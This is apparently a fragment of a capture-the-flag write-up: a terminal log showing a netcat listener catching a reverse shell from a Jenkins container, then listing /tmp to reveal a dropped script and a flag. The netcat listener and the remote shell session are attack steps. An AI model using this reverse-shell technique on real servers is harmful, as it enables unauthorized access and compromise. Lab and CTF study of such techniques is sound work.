 root@scholar:~# nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 61.148.74.134 42438 received!
bash: cannot set terminal process group (6): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@e629b05bf8ff:/$ ls /tmp
ls /tmp
1.sh
flag-{bmha8f4466c-1370-4320-b38b-de22a777291c}
hsperfdata_jenkins
hsperfdata_root
jetty-0.0.0.0-8080-war-_-any-3409477252575826756.dir
jna--1712433994
winstone1331009375360249063.jar
jenkins@e629b05bf8ff:/$